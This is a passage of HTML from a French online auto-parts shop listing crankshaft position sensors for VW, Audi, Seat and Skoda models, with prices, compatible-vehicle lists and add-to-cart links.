Affectation véhicules :AUDI A3 1.6  1.9 TDI  2.0 TDIAUDI A6 2.0 TDIAUDI A4 2.0 TDISEAT ALTEA 1.4  1.9 TDI  2.0 TDISEAT TOLEDO III 1.9 TDI  2.0 TDISEAT LEON 1.4 , 1.9 TDI  2.0 TDISKODA OCTAVIA 1.4 ,1.9 TDI  2.0 TDIVW SHARAN 2.0 TDIVW POLO 1.4VW MULTIVAN 1.9 TDIVW GOLF V 1.4 , 1.6  1.9 TDI , 2.0 TDIVW TRANSPORTER V...</span>
                            <span class="grid-desc">Article : ECP-AU-007 - 045906433A - L 20g
Affectation véhicules...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2431&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2431">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html" data-id-product="2431" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html" title="Capteur Vilebrequin Golf 5,6 Jetta Passat Tiguan Skoda Octavia Superb Yeti Seat Altea Leon Toledo A3 A4 A5 Q5 TT" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2540-tm_home_default/capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.jpg" alt="Capteur Vilebrequin Golf 5,6 Jetta Passat Tiguan Skoda Octavia Superb Yeti Seat Altea Leon Toledo A3 A4 A5 Q5 TT" title="Capteur Vilebrequin Golf 5,6 Jetta Passat Tiguan Skoda Octavia Superb Yeti Seat Altea Leon Toledo A3 A4 A5 Q5 TT" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    11,90€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html" title="Capteur Vilebrequin Golf 5,6 Jetta Passat Tiguan Skoda Octavia Superb Yeti Seat Altea Leon Toledo A3 A4 A5 Q5 TT" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Golf 5,6 Jetta Passat...</span>
                                <span class="grid-name">Capteur Vilebrequin Golf 5,6 Jetta Passat...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Amarok Beetle Eos Golf 5 , 6 Jetta Passat Scirocco Tiguan Skoda Octavia Superb Yeti Seat Alhambra Altea Leon Toledo Audi A3 A4 A5 Q5 TTAffectation véhicules :AUDI A3 1.8 , 2.0 (2003/05 - /)AUDI TT 1.8 , 2.0 (2006/08 - /)AUDI A5 (8T3) (2007/06 - /)AUDI A4 1.8 , 2.0 (2007/11 - /)AUDI Q5 2.0 (2008/11 - /)SEAT ALTEA 1.8...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Amarok Beetle Eos Golf 5 , 6...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2433&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2433">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html" data-id-product="2433" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html" title="Capteur Vilebrequin Vw Bora Caddy Golf 4 New Beetle Skoda Fabia Octavia Seat Cordoba Ibiza Inca Leon Toledo Audi A3" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2535-tm_home_default/capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.jpg" alt="Capteur Vilebrequin Vw Bora Caddy Golf 4 New Beetle Skoda Fabia Octavia Seat Cordoba Ibiza Inca Leon Toledo Audi A3" title="Capteur Vilebrequin Vw Bora Caddy Golf 4 New Beetle Skoda Fabia Octavia Seat Cordoba Ibiza Inca Leon Toledo Audi A3" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    15,75€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html" title="Capteur Vilebrequin Vw Bora Caddy Golf 4 New Beetle Skoda Fabia Octavia Seat Cordoba Ibiza Inca Leon Toledo Audi A3" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Bora Caddy Golf 4...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Bora Caddy Golf 4...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Bora Caddy Golf 4 New Beetle Skoda Fabia Octavia Seat Cordoba Ibiza Inca Leon Toledo Audi A3Affectation véhicules :SEAT TOLEDO II 1.9 TDI (1999/04 - 2006/05)SEAT CORDOBA 1.9 TDI (1999/06 - 2002/10)SEAT LEON 1.9 TDI (1999/11 - 2006/06)SEAT IBIZA III 1.9 TDI (1999/08 - 2002/02)SKODA FABIA 1.9 (1999/08 - 2008/03VW GOLF 4 IV...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Bora Caddy Golf 4 New Beetle...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2428&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2428">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html" data-id-product="2428" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html" title="Capteur Vilebrequin Vw Bora Golf 4 New Beetle Mini R52 R50 R53" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2534-tm_home_default/capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.jpg" alt="Capteur de Position Vilebrequin Vw Bora Golf 4 New Beetle Mini R52 R50 R53" title="Capteur de Position Vilebrequin Vw Bora Golf 4 New Beetle Mini R52 R50 R53" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    17,37€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html" title="Capteur Vilebrequin Vw Bora Golf 4 New Beetle Mini R52 R50 R53" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Bora Golf 4 New...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Bora Golf 4 New...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Bora Golf 4 New Beetle Mini R52 R50 R53Affectation véhicules :AUDI A3 1.6 , 1.8 T , 1.9 TDI (1996/09 - 2003/05) SEAT TOLEDO II 1.6 , 1.8 , 1.9 TDI (1999/04 - 2006/05) SEAT LEON 1.6 , 1.8 , 1.9 TDI (1999/11 - 2006/06) SKODA OCTAVIA 1.6 , 1.8 T , 1.9 TDI , 2.0 (1996/09 - 2010/12) VW GOLF 4 IV 1.6 , 1.8 T , 1.9 TDI , 2.0 ,...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Bora Golf 4 New Beetle Mini R52...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2427&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2427">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html" data-id-product="2427" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html" title="Capteur Vilebrequin Vw Bora Golf 4 New Beetle Skoda Octavia Seat Leon Toledo Audi A3" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2539-tm_home_default/capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.jpg" alt="Capteur Vilebrequin Vw Bora Golf 4 New Beetle Skoda Octavia Seat Leon Toledo Audi A3" title="Capteur Vilebrequin Vw Bora Golf 4 New Beetle Skoda Octavia Seat Leon Toledo Audi A3" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    10,98€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html" title="Capteur Vilebrequin Vw Bora Golf 4 New Beetle Skoda Octavia Seat Leon Toledo Audi A3" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Bora Golf 4 New...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Bora Golf 4 New...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Bora Golf 4 New Beetle Skoda Octavia Seat Leon Toledo Audi A3Affectation véhicules :AUDI A3 1.6, 1.8 T , 1.9 TDI (1996/09 - 2003/05)SEAT TOLEDO II 1.6 , 1.8 , 1.9 TDI (1999/04 - 2006/05)SEAT LEON 1.6, 1.8 , 1.9 TDI (1999/11 - 2006/06)SKODA OCTAVIA 1.6 , 1.8 T , 1.9 TDI , 2.0 (1996/09 - 2010/12)VW GOLF IV 1.6 , 1.8 T ,...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Bora Golf 4 New Beetle Skoda...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2432&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2432">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html" data-id-product="2432" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html" title="Capteur Vilebrequin Vw Bora golf 4 passat polo sharan Skoda fabia octavia superb alhambra cordoba ibiza leon toledo A3 A4 A6 A8" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2532-tm_home_default/capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.jpg" alt="Capteur Vilebrequin Vw Bora golf 4 passat polo sharan Skoda fabia octavia superb alhambra cordoba ibiza leon toledo A3 A4 A6 A8" title="Capteur Vilebrequin Vw Bora golf 4 passat polo sharan Skoda fabia octavia superb alhambra cordoba ibiza leon toledo A3 A4 A6 A8" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    12,80€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html" title="Capteur Vilebrequin Vw Bora golf 4 passat polo sharan Skoda fabia octavia superb alhambra cordoba ibiza leon toledo A3 A4 A6 A8" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Bora golf 4 passat...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Bora golf 4 passat...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur Position Vilebrequin Vw Bora golf 4 new beetle passat polo sharan Skoda fabia octavia superb Seat alhambra cordoba ibiza leon toledo Audi A3 A4 A6 A8Affectation véhicules : Vw Bora golf 4 new beetle passat polo sharan Skoda fabia octavia superb Seat alhambra cordoba ibiza leon toledo Audi A3 A4 A6 A8Référence constructeur (Numéro OEM) 06A906433C -...</span>
                            <span class="grid-desc">Capteur Position Vilebrequin Vw Bora golf 4 new beetle passat polo...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2425&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2425">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html" data-id-product="2425" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html" title="Capteur Vilebrequin Vw Caddy Golf 4 , 5 Lupo New Beetle Polo Fabia Octavia Arosa Ibiza Leon Toledo Clio 2 Fiesta Audi A2" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2542-tm_home_default/capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.jpg" alt="Capteur Vilebrequin Vw Caddy Golf 4 , 5 Lupo New Beetle Polo Fabia Octavia Arosa Ibiza Leon Toledo Clio 2 Fiesta Audi A2" title="Capteur Vilebrequin Vw Caddy Golf 4 , 5 Lupo New Beetle Polo Fabia Octavia Arosa Ibiza Leon Toledo Clio 2 Fiesta Audi A2" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    15,75€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html" title="Capteur Vilebrequin Vw Caddy Golf 4 , 5 Lupo New Beetle Polo Fabia Octavia Arosa Ibiza Leon Toledo Clio 2 Fiesta Audi A2" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Caddy Golf 4 , 5...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Caddy Golf 4 , 5...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Bora Caddy Golf 4 , 5 Lupo New Beetle Polo Skoda Fabia Octavia Seat Arosa Cordoba Ibiza Inca Leon Toledo Renault Clio 2 Mercedes CLK Ford Fiesta Ranger Audi A2Affectation véhicules :AUDI A3 (1996/09 - 2003/05)VW SHARAN (1995/05 - 2010/03)VW GOLF 4 IV 1.9 TDI (1997/08 - 2005/06)VW NEW BEETLE 1.9 TDI (1998/01 - /)VW BORA...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Bora Caddy Golf 4 , 5 Lupo New...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2435&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2435">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html" data-id-product="2435" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html" title="Capteur Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat Sharan Touareg Touran Transporter T5 Skoda Alhambra Altea Leon Toledo A3" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2583-tm_home_default/capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.jpg" alt="Capteur Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat Sharan Touareg Touran Transporter T5 Skoda Alhambra Altea Leon Toledo A3" title="Capteur Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat Sharan Touareg Touran Transporter T5 Skoda Alhambra Altea Leon Toledo A3" itemprop="image" />
                            </a>
